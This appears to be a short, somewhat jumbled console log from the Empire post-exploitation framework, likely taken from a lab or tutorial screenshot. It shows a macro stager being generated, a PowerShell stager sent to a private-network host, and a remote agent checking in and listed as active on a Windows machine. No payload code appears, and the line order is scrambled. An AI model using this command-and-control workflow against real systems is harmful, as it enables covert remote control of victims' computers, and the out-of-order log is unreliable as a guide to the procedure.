 (Empire: stager/multi/macro) > execute
[*] Stager output written out to: /tmp/macro
Home
(Empire: stager/multi/macro) > agents
[!] No agents currently registered
(Empire: agents) > usestager multi/macro
(Empire: stager/multi/macro) > [*] Sending POWERSHELL stager (stage 1) to 192.168.232.139
[*] New agent A2B18FCV checked in
[+] Initial agent A2B18FCV from 192.168.232.139 now active (Slack)
[*] Sending agent (stage 2) to A2B18FCV at 192.168.232.139
(Empire: stager/multi/macro) >
(Empire: stager/multi/macro) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
A2B18FCV ps 192.168.232.139 DESKTOP-T7GJSKA DESKTOP-T7GJSKA\XuanJia powershell 2680 5/0.0 2019-11-27 22:32:47